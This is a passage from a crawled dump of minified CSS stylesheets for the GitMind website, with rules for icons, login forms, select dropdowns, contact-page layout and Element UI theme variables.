0}.eye-icon.svelte-13uf7dg{background:url(/astro/gitmind/_astro/invisible.ced4460d.svg);background-repeat:no-repeat}.eye-icon[checked=true].svelte-13uf7dg{background:url(/astro/gitmind/_astro/visible.21c5f5dc.svg)}.wechat.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/wechat.53f38dfe.svg)}.wechat.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/wechat-active.ab47c0cd.svg)}.qq.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/qq.ebbf43e0.svg)}.qq.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/qq-active.e7bee5a2.svg)}.dingtalk.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/dingtalk.dca9244d.svg)}.dingtalk.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/dingtalk-active.3d516ac0.svg)}.apple-zh.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/apple.36eb42a8.svg)}.apple-zh.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/apple-active.a325be26.svg)}.facebook.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/facebook.d531e827.svg)}.facebook.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/facebook-active.387ca041.svg)}.apple-en.svelte-119d9qt{background-image:url(/astro/gitmind/_astro/apple.650e301d.svg)}.apple-en.svelte-119d9qt:hover{background-image:url(/astro/gitmind/_astro/apple-active.f465990b.svg)}.qrcode-frame.svelte-wkgzly{position:relative}.corner.svelte-wkgzly{position:absolute;width:20px;height:20px;border-style:solid;border-width:0;z-index:10}.top-left.svelte-wkgzly{top:16px;left:16px;border-top-width:2px;border-left-width:2px}.top-right.svelte-wkgzly{top:16px;right:16px;border-top-width:2px;border-right-width:2px}.bottom-left.svelte-wkgzly{bottom:16px;left:16px;border-bottom-width:2px;border-left-width:2px}.bottom-right.svelte-wkgzly{bottom:16px;right:16px;border-bottom-width:2px;border-right-width:2px}@media (min-width: 720px) and (max-height: 800px){.login-container.svelte-18ipqgc{transform:scale(.8)}.login-container.svelte-18ipqgc>div{padding-top:24px;padding-bottom:24px}.login-container.svelte-18ipqgc .close-icon.close-icon--outside{top:32px}}@media (min-width: 720px) and (max-height: 520px){.login-container.svelte-18ipqgc{transform:scale(.7)}}::-ms-reveal{display:none}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/about-us.9fb6d750.css
body_size: -223
content:
*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}button,input,textarea{outline:none}:focus-visible{outline:none}.no-scroll-bar{scrollbar-width:none;-ms-overflow-style:none}.no-scroll-bar::-webkit-scrollbar{width:0;display:none}.tiny-scroll-bar{scrollbar-width:4px}.tiny-scroll-bar::-webkit-scrollbar{width:4px}.tiny-scroll-bar::-webkit-scrollbar-track{background-color:#fff;-webkit-border-radius:2em;-moz-border-radius:2em;border-radius:2em}.tiny-scroll-bar::-webkit-scrollbar-thumb{background-color:rgba(124,129,148,.2);-webkit-border-radius:2em;-moz-border-radius:2em;border-radius:2em}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat.70e110d5.css
body_size: 2065
content:
.no-scroll.svelte-18g2rrm::-webkit-scrollbar{display:none}.no-scroll.svelte-18g2rrm{scrollbar-width:none;-ms-overflow-style:none}.item.svelte-3e0qet{cursor:default;height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--itemPadding, 0 20px);color:var(--itemColor, inherit);text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.groupHeader.svelte-3e0qet{text-transform:var(--groupTitleTextTransform, uppercase)}.groupItem.svelte-3e0qet{padding-left:var(--groupItemPaddingLeft, 40px)}.item.svelte-3e0qet:active{background:var(--itemActiveBackground, #b9daff)}.item.active.svelte-3e0qet{background:var(--itemIsActiveBG, #007aff);color:var(--itemIsActiveColor, #fff)}.item.notSelectable.svelte-3e0qet{color:var(--itemIsNotSelectableColor, #999)}.item.first.svelte-3e0qet{border-radius:var(--itemFirstBorderRadius, 4px 4px 0 0)}.item.hover.svelte-3e0qet:not(.active){background:var(--itemHoverBG, #e7f2ff);color:var(--itemHoverColor, inherit)}.listContainer.svelte-1uyqfml{box-shadow:var(--listShadow, 0 2px 3px 0 rgba(44, 62, 80, .24));border-radius:var(--listBorderRadius, 4px);max-height:var(--listMaxHeight, 250px);overflow-y:auto;background:var(--listBackground, #fff);border:var(--listBorder, none);position:var(--listPosition, absolute);z-index:var(--listZIndex, 2);width:100%;left:var(--listLeft, 0);right:var(--listRight, 0)}.virtualList.svelte-1uyqfml{height:var(--virtualListHeight, 200px)}.listGroupTitle.svelte-1uyqfml{color:var(--groupTitleColor, #8f8f8f);cursor:default;font-size:var(--groupTitleFontSize, 12px);font-weight:var(--groupTitleFontWeight, 600);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--groupTitlePadding, 0 20px);text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;text-transform:var(--groupTitleTextTransform, uppercase)}.empty.svelte-1uyqfml{text-align:var(--listEmptyTextAlign, center);padding:var(--listEmptyPadding, 20px 0);color:var(--listEmptyColor, #78848f)}.selection.svelte-pu1q1n{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap}.multiSelectItem.svelte-liu9pa.svelte-liu9pa{background:var(--multiItemBG, #ebedef);margin:var(--multiItemMargin, 5px 5px 0 0);border-radius:var(--multiItemBorderRadius, 16px);height:var(--multiItemHeight, 32px);line-height:var(--multiItemHeight, 32px);display:flex;cursor:default;padding:var(--multiItemPadding, 0 10px 0 15px);max-width:100%}.multiSelectItem_label.svelte-liu9pa.svelte-liu9pa{margin:var(--multiLabelMargin, 0 5px 0 0);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.multiSelectItem.svelte-liu9pa.svelte-liu9pa:hover,.multiSelectItem.active.svelte-liu9pa.svelte-liu9pa{background-color:var(--multiItemActiveBG, #006fff);color:var(--multiItemActiveColor, #fff)}.multiSelectItem.disabled.svelte-liu9pa.svelte-liu9pa:hover{background:var(--multiItemDisabledHoverBg, #ebedef);color:var(--multiItemDisabledHoverColor, #c1c6cc)}.multiSelectItem_clear.svelte-liu9pa.svelte-liu9pa{border-radius:var(--multiClearRadius, 50%);background:var(--multiClearBG, #52616f);min-width:var(--multiClearWidth, 16px);max-width:var(--multiClearWidth, 16px);height:var(--multiClearHeight, 16px);position:relative;top:var(--multiClearTop, 8px);text-align:var(--multiClearTextAlign, center);padding:var(--multiClearPadding, 1px)}.multiSelectItem_clear.svelte-liu9pa.svelte-liu9pa:hover,.active.svelte-liu9pa .multiSelectItem_clear.svelte-liu9pa{background:var(--multiClearHoverBG, #fff)}.multiSelectItem_clear.svelte-liu9pa:hover svg.svelte-liu9pa,.active.svelte-liu9pa .multiSelectItem_clear svg.svelte-liu9pa{fill:var(--multiClearHoverFill, #006fff)}.multiSelectItem_clear.svelte-liu9pa svg.svelte-liu9pa{fill:var(--multiClearFill, #ebedef);vertical-align:top}svelte-virtual-list-viewport.svelte-g2cagw{position:relative;overflow-y:auto;-webkit-overflow-scrolling:touch;display:block}svelte-virtual-list-contents.svelte-g2cagw,svelte-virtual-list-row.svelte-g2cagw{display:block}svelte-virtual-list-row.svelte-g2cagw{overflow:hidden}.selectContainer.svelte-17l1npl.svelte-17l1npl{--internalPadding:0 16px;border:var(--border, 1px solid #d8dbdf);border-radius:var(--borderRadius, 3px);box-sizing:border-box;height:var(--height, 42px);position:relative;display:flex;align-items:center;padding:var(--padding, var(--internalPadding));background:var(--background, #fff);margin:var(--margin, 0)}.selectContainer.svelte-17l1npl input.svelte-17l1npl{cursor:default;border:none;color:var(--inputColor, #3f4f5f);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--inputPadding, var(--padding, var(--internalPadding)));width:100%;background:transparent;font-size:var(--inputFontSize, 14px);letter-spacing:var(--inputLetterSpacing, -.08px);position:absolute;left:var(--inputLeft, 0);margin:var(--inputMargin, 0)}.selectContainer.svelte-17l1npl input.svelte-17l1npl::placeholder{color:var(--placeholderColor, #78848f);opacity:var(--placeholderOpacity, 1)}.selectContainer.svelte-17l1npl input.svelte-17l1npl:focus{outline:none}.selectContainer.svelte-17l1npl.svelte-17l1npl:hover{border-color:var(--borderHoverColor, #b2b8bf)}.selectContainer.focused.svelte-17l1npl.svelte-17l1npl{border-color:var(--borderFocusColor, #006fe8)}.selectContainer.disabled.svelte-17l1npl.svelte-17l1npl{background:var(--disabledBackground, #ebedef);border-color:var(--disabledBorderColor, #ebedef);color:var(--disabledColor, #c1c6cc)}.selectContainer.disabled.svelte-17l1npl input.svelte-17l1npl::placeholder{color:var(--disabledPlaceholderColor, #c1c6cc);opacity:var(--disabledPlaceholderOpacity, 1)}.selectedItem.svelte-17l1npl.svelte-17l1npl{line-height:var(--height, 42px);height:var(--height, 42px);overflow-x:hidden;padding:var(--selectedItemPadding, 0 20px 0 0)}.selectedItem.svelte-17l1npl.svelte-17l1npl:focus{outline:none}.clearSelect.svelte-17l1npl.svelte-17l1npl{position:absolute;right:var(--clearSelectRight, 10px);top:var(--clearSelectTop, 11px);bottom:var(--clearSelectBottom, 11px);width:var(--clearSelectWidth, 20px);color:var(--clearSelectColor, #c5cacf);flex:none!important}.clearSelect.svelte-17l1npl.svelte-17l1npl:hover{color:var(--clearSelectHoverColor, #2c3e50)}.selectContainer.focused.svelte-17l1npl .clearSelect.svelte-17l1npl{color:var(--clearSelectFocusColor, #3f4f5f)}.indicator.svelte-17l1npl.svelte-17l1npl{position:absolute;right:var(--indicatorRight, 10px);top:var(--indicatorTop, 11px);width:var(--indicatorWidth, 20px);height:var(--indicatorHeight, 20px);color:var(--indicatorColor, #c5cacf)}.indicator.svelte-17l1npl svg.svelte-17l1npl{display:inline-block;fill:var(--indicatorFill, currentcolor);line-height:1;stroke:var(--indicatorStroke, currentcolor);stroke-width:0}.spinner.svelte-17l1npl.svelte-17l1npl{position:absolute;right:var(--spinnerRight, 10px);top:var(--spinnerLeft, 11px);width:var(--spinnerWidth, 20px);height:var(--spinnerHeight, 20px);color:var(--spinnerColor, #51ce6c);animation:svelte-17l1npl-rotate .75s linear infinite}.spinner_icon.svelte-17l1npl.svelte-17l1npl{display:block;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transform:none}.spinner_path.svelte-17l1npl.svelte-17l1npl{stroke-dasharray:90;stroke-linecap:round}.multiSelect.svelte-17l1npl.svelte-17l1npl{display:flex;padding:var(--multiSelectPadding, 0 35px 0 16px);height:auto;flex-wrap:wrap;align-items:stretch}.multiSelect.svelte-17l1npl>.svelte-17l1npl{flex:1 1 50px}.selectContainer.multiSelect.svelte-17l1npl input.svelte-17l1npl{padding:var(--multiSelectInputPadding, 0);position:relative;margin:var(--multiSelectInputMargin, 0)}.hasError.svelte-17l1npl.svelte-17l1npl{border:var(--errorBorder, 1px solid #ff2d55);background:var(--errorBackground, #fff)}.a11yText.svelte-17l1npl.svelte-17l1npl{z-index:9999;border:0px;clip:rect(1px,1px,1px,1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap}@keyframes svelte-17l1npl-rotate{to{transform:rotate(360deg)}}.seleteClasses{border-radius:.375rem!important;--height:38px !important;--indicatorTop:8px !important;--internalPadding:0 12px !important;--listZIndex:11 !important}.seleteBorder{border-color:#e34d59!important}.focused{--tw-border-opacity:1;border-color:rgb(85 85 255 / var(--tw-border-opacity))!important}.selectContainer input::placeholder{color:#9ca3af!important}input.svelte-bffeej:checked~.checkmark.svelte-bffeej{background-image:url(/astro/gitmind/_astro/check.21119fb6.svg);background-repeat:no-repeat;background-position:center}.telSelect{border:none!important;--height:38px !important;background-color:transparent!important}.telSelect>.clearSelect{right:15px!important}.telSelect:after{content:"";position:absolute;right:15px;background-image:url(/astro/gitmind/_astro/v-icon.bb9c813d.svg);width:9px;height:5px}input.svelte-bffeej:checked~.checkmark.svelte-bffeej{background-image:url(/astro/gitmind/_astro/check.21119fb6.svg);background-repeat:no-repeat;background-position:center}.boxs.svelte-i4lkgf:hover:before{width:100%;height:100%}.mapBg.svelte-i4lkgf{background-image:url(/astro/gitmind/_astro/contact-content-bg.5dcb5f3d.jpg)}@media (min-width: 1024px){.boxs.svelte-i4lkgf:hover:before{content:"";position:absolute;top:-3px;left:-3px;width:calc(100% + 6px);height:calc(100% + 6px);border-width:2px;border-style:solid;border-radius:18px;z-index:-1}.mapBg.svelte-i4lkgf{background-image:url(/astro/gitmind/_astro/contact-content-bg.5dcb5f3d.jpg)}}.boxs.svelte-1q2rk6e:hover:before{width:100%;height:100%}@media (min-width: 1024px){.boxs.svelte-1q2rk6e:hover:before{content:"";position:absolute;top:-3px;left:-3px;width:calc(100% + 6px);height:calc(100% + 6px);border-width:2px;border-style:solid;border-radius:18px}}body{background-color:#f8f9fb}@media (min-width: 1024px){body{background-color:#fff}}.rightContactBusiness.svelte-v2qw84:hover .rightContactBusinessImg.svelte-v2qw84{display:block}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-tools.0af42c14.css
body_size: -96
content:
.user-drop:hover .drop-label[data-v-4a009801]{--un-text-opacity:1;color:rgba(246,125,40,var(--un-text-opacity));background-image:url(/astro/gitmind/_astro/arrow-hover.e99f7be8.svg)}.drop-down[data-v-4a009801]{box-shadow:0 0 14px rgba(168,168,181,.24)}.user-drop:hover .drop-down[data-v-4a009801]{display:block;opacity:1}.user-vip-badge[data-v-4a009801]{position:absolute;top:-5px;right:-6px;width:25px;height:25px;background:url(/astro/gitmind/_astro/VIP_avatar.ae211e2a.svg) no-repeat}.force-bind{--text-color: #2d2d33 !important;--secondary-color: #8c8b99 !important;--main-btn-bg: linear-gradient(90deg, #ffb91d 0%, #ff5a12 100%) !important;--theme-color: #f67d28 !important}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.7514ac7f.css
body_size: -373
content:
body{color:#1e2024;font-family:Open sans,Arial,sans-serif}body:lang(ja){font-family:Noto Sans JP,Open sans,Arial,sans-serif}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.05a5d546.css
body_size: 364
content:
.user-vip-badge[data-v-bb9268f6]{position:absolute;top:-5px;right:-6px;width:20px;height:18px;background:url(/astro/gitmind/_astro/VIP_avatar.ae211e2a.svg) no-repeat}.features-list .hot[data-v-bb9268f6]:after{content:"";position:absolute;width:24px;height:22px;margin-left:6px;top:10px;background-image:url(/astro/gitmind/_astro/header-fire-icon.d534f502.svg);animation:fire-bb9268f6 1s ease-in-out;animation-iteration-count:infinite}.download-banner[data-v-bb9268f6]{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}@keyframes fire-bb9268f6{0%{transform:rotate(-8deg);transform-origin:center bottom}50%{transform:rotate(8deg);transform-origin:center bottom}to{transform:rotate(-8deg);transform-origin:center bottom}}.mobile-menu-icon[data-v-bb9268f6]{color:#1e2024}.dark .mobile-menu-icon[data-v-bb9268f6]{color:#fff}.gitmind-new-header-sticky{position:sticky;top:-54px;z-index:10000}.drop-down[data-v-d519404a]{box-shadow:0 0 14px rgba(168,168,181,.24)}.drop-down-tools[data-v-d519404a]{box-shadow:0 10px 14px rgba(168,168,181,.24)}.active[data-v-d519404a]{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.dark .active[data-v-d519404a]{--un-bg-opacity:1;background-color:rgba(14,17,22,var(--un-bg-opacity))}.ai-tools li .ai-tools-img-hover[data-v-d519404a]{display:none}.ai-tools li:hover .ai-tools-img-hover[data-v-d519404a]{display:block}.ai-tools li:hover .ai-tools-img[data-v-d519404a]{display:none}.ai-tools:hover .ai-menu i[data-v-d519404a]{background-image:url(/astro/gitmind/_astro/ai-tools-default-hover.cb636932.svg)}.features-list .hot[data-v-d519404a]{display:inline-block}.features-list .hot[data-v-d519404a]:after{content:"";position:absolute;width:24px;height:22px;margin-left:6px;top:-6px;background-image:url(/astro/gitmind/_astro/header-fire-icon.d534f502.svg);animation:fire-d519404a 1s ease-in-out;animation-iteration-count:infinite;right:-28px}@keyframes fire-d519404a{0%{transform:rotate(-8deg);transform-origin:center bottom}50%{transform:rotate(8deg);transform-origin:center bottom}to{transform:rotate(-8deg);transform-origin:center bottom}}@media (max-width: 1333px){.google-download-btn[data-v-d519404a]{display:none}}.chrome-bg[data-v-d519404a]{background:linear-gradient(90deg,#1e2024 0%,#222141 68.26%,#4b326c 79.26%,#642e64 88.95%,#722823 100%)}.chrome-bg[data-v-d519404a][data-v-d519404a]:hover{opacity:.9}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact.0805d3e4.css
body_size: 707
content:
.word{position:relative;cursor:default;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.word.active{--un-text-opacity:1;color:rgba(246,125,40,var(--un-text-opacity))}.text.active>span{display:inline-block}.section-description[data-v-23373a4c]:lang(jp){width:1020px}.section-title[data-v-23373a4c]{position:relative;margin-left:auto;margin-right:auto;margin-bottom:2rem;width:950px;max-width:100%;font-size:2.5rem;font-weight:700;line-height:1.5}.section-title[data-v-23373a4c]:after{position:absolute;z-index:-1;display:block;background-size:contain;background-position:center;background-repeat:no-repeat;content:""}.section-description[data-v-23373a4c]{margin-left:auto;margin-right:auto;margin-bottom:4rem;width:1000px;max-width:100%;font-size:1.25rem;line-height:1.75rem;line-height:1.8;--un-text-opacity:1;color:rgba(85,85,85,var(--un-text-opacity))}.section-description[data-v-23373a4c]:lang(tw){width:980px}.section-description[data-v-23373a4c]:lang(de){width:1020px}.wrapper[data-v-23373a4c]{max-width:100%}.last-screen .wrapper span[data-v-23373a4c]{position:absolute;display:block;width:6.125rem;height:6.125rem;border-radius:3.5rem;--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity));background-position:center;background-repeat:no-repeat;opacity:.7;--un-shadow:0px 3px 21px 0px var(--un-shadow-color, rgba(229,141,70,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.start-btn[data-v-23373a4c]{transition:all .3s ease;user-select:none;position:relative;z-index:5;display:inline-block;min-width:240px;border-radius:9999px;--un-bg-opacity:1;background-color:rgba(246,125,40,var(--un-bg-opacity));padding:1rem 2rem;font-size:1.5rem;line-height:2rem;--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity));--un-shadow:0px 10px 21px 0px var(--un-shadow-color, rgba(233,124,70,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.start-btn[data-v-23373a4c]:hover{background-color:#ff8144;transform:translateY(-3px)}.circle-animation[data-v-23373a4c]{position:absolute;top:50%;left:50%;--un-translate-x:-50%;--un-translate-y:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));border-radius:9999px;--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}@media (min-width: 769px){.last-screen .wrapper span[data-v-23373a4c]{animation:bounceCircle-23373a4c 3s infinite ease}.last-screen .wrapper .bounce2[data-v-23373a4c]{animation-delay:.5s}.last-screen .wrapper .bounce3[data-v-23373a4c]{animation-delay:1s}.last-screen .wrapper .bounce4[data-v-23373a4c]{animation-delay:1.75s}.circle-0[data-v-23373a4c]{animation:magnify0-23373a4c 4s infinite linear}.circle-1[data-v-23373a4c]{animation:magnify1-23373a4c 4s infinite linear}.circle-2[data-v-23373a4c]{animation:magnify2-23373a4c 4s infinite linear}.circle-3[data-v-23373a4c]{animation:magnify3-23373a4c 4s infinite linear}.circle-4[data-v-23373a4c]{animation:magnify4-23373a4c 2s infinite linear;animation-delay:2s}}@keyframes bounceCircle-23373a4c{0%{transform:translateY(-2px)}50%{transform:translateY(2px)}to{transform:translateY(-2px)}}@keyframes magnify0-23373a4c{0%{transform:translate(-50%,-50%) scale(2.45);opacity:.2}to{transform:translate(-50%,-50%) scale(3.36);opacity:0}}@keyframes magnify1-23373a4c{0%{transform:translate(-50%,-50%) scale(1.57);opacity:.4}to{transform:translate(-50%,-50%) scale(3.125);opacity:.05}}@keyframes magnify2-23373a4c{0%{transform:translate(-50%,-50%) scale(1);opacity:.68}to{transform:translate(-50%,-50%) scale(2.45);opacity:.2}}@keyframes magnify3-23373a4c{0%{transform:translate(-50%,-50%) scale(.8);opacity:0}32%{transform:translate(-50%,-50%) scale(.8);opacity:.8}to{transform:translate(-50%,-50%) scale(1.57);opacity:.4}}@keyframes magnify4-23373a4c{0%{transform:translate(-50%,-50%) scale(.8);opacity:0}50%{transform:translate(-50%,-50%) scale(.8);opacity:.8}to{transform:translate(-50%,-50%) scale(1);opacity:.68}}@keyframes moveY-23373a4c{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0)}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact.dd1cf8b2.css
body_size: 545
content:
.mapBg{background-image:url(/astro/gitmind/_astro/contact-content-bg.5dcb5f3d.jpg)!important}@media (min-width: 1024px){.mapBg{background-image:url(/astro/gitmind/_astro/contact-content-bg.5dcb5f3d.jpg)!important}}.contact-title{margin-top:64px;font-family:Poppins,Open sans,Arial,sans-serif}.contact-title:lang(ja){font-family:Noto Sans JP,Poppins,Open sans,Arial,sans-serif}.letsview-media-item{box-shadow:0 0 20px rgba(56,119,247,.2)!important}.contact-download-title{background:linear-gradient(90deg,#ffb91d 0%,#ff5a12 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;line-height:52px}@media (min-width: 1024px){.contact-download-title{margin-bottom:3rem}}.contact-download-button{box-shadow:0 10px 20px #b0ccff}.contact-title h1 span{background-image:linear-gradient(90deg,#ffb91d 0%,#ff5a12 100%)}.contact-title img{object-fit:fill}.contact-title img:last-of-type{display:none}.gitmind-btn span.bg-gradient-to-r{background-image:linear-gradient(90deg,#ffb91d 0%,#ff5a12 100%)}.gitmind-btn span.bg-gradient-to-l{background-image:linear-gradient(-90deg,#ffb91d 0%,#ff5a12 100%)}.last-screen{margin-bottom:0}.footer{padding:5rem 5% 7rem;max-width:100%}.listItem .item.hover:not(.active){background-color:rgba(255,215,82,.2)!important}.listItem .item.active{background-color:#fa7534!important}.gitmind-form .selectContainer,.gitmind-form input,.gitmind-form textarea{border-radius:4px}.gitmind-form .selectContainer.focused{border-color:#fa7534!important}.hover\:shadow-\[0_0_24px_0_rgba\(4\,4\,182\,0\.2\)\]:hover,.shadow-\[0_0_24px_0_rgba\(4\,4\,182\,0\.2\)\]{box-shadow:0 0 24px rgba(246,125,40,.2)}h1:where(.astro-LN4C3HRS) span:where(.astro-LN4C3HRS){--un-gradient-from:rgba(255,185,29,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,185,29,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/flow.34dba8e3.css
body_size: 1547
content:
@charset "UTF-8";:root{--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary-rgb:64,158,255;--el-color-success-rgb:103,194,58;--el-color-warning-rgb:230,162,60;--el-color-danger-rgb:245,108,108;--el-color-error-rgb:245,108,108;--el-color-info-rgb:144,147,153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微软雅黑",Arial,sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:.3s;--el-transition-duration-fast:.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(.645, .045, .355, 1);--el-transition-function-fast-bezier:cubic-bezier(.23, 1, .32, 1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier),opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px}:root{color-scheme:light;--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary:#409eff;--el-color-primary-light-3:#79bbff;--el-color-primary-light-5:#a0cfff;--el-color-primary-light-7:#c6e2ff;--el-color-primary-light-8:#d9ecff;--el-color-primary-light-9:#ecf5ff;--el-color-primary-dark-2:#337ecc;--el-color-success:#67c23a;--el-color-success-light-3:#95d475;--el-color-success-light-5:#b3e19d;--el-color-success-light-7:#d1edc4;--el-color-success-light-8:#e1f3d8;--el-color-success-light-9:#f0f9eb;--el-color-success-dark-2:#529b2e;--el-color-warning:#e6a23c;--el-color-warning-light-3:#eebe77;--el-color-warning-light-5:#f3d19e;--el-color-warning-light-7:#f8e3c5;--el-color-warning-light-8:#faecd8;--el-color-warning-light-9:#fdf6ec;--el-color-warning-dark-2:#b88230;--el-color-danger:#f56c6c;--el-color-danger-light-3:#f89898;--el-color-danger-light-5:#fab6b6;--el-color-danger-light-7:#fcd3d3;--el-color-danger-light-8:#fde2e2;--el-color-danger-light-9:#fef0f0;--el-color-danger-dark-2:#c45656;--el-color-error:#f56c6c;--el-color-error-light-3:#f89898;--el-color-error-light-5:#fab6b6;--el-color-error-light-7:#fcd3d3;--el-color-error-light-8:#fde2e2;--el-color-error-light-9:#fef0f0;--el-color-error-dark-2:#c45656;--el-color-info:#909399;--el-color-info-light-3:#b1b3b8;--el-color-info-light-5:#c8c9cc;--el-color-info-light-7:#dedfe0;--el-color-info-light-8:#e9e9eb;--el-color-info-light-9:#f4f4f5;--el-color-info-dark-2:#73767a;--el-bg-color:#ffffff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#ffffff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#ffffff;--el-box-shadow:0px 12px 32px 4px rgba(0, 0, 0, .04),0px 8px 20px rgba(0, 0, 0, .08);--el-box-shadow-light:0px 0px 12px rgba(0, 0, 0, .12);--el-box-shadow-lighter:0px 0px 6px rgba(0, 0, 0, .12);--el-box-shadow-dark:0px 16px 48px 16px rgba(0, 0, 0, .08),0px 12px 32px rgba(0, 0, 0, .12),0px 8px 16px -8px rgba(0, 0, 0, .16);--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:rgba(0, 0, 0, .8);--el-overlay-color-light:rgba(0, 0, 0, .7);--el-overlay-color-lighter:rgba(0, 0, 0, .5);--el-mask-color:rgba(255, 255, 255, .9);--el-mask-color-extra-light:rgba(255, 255, 255, .3);--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transition:var(--el-transition-md-fade);transform-origin:center top}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:center 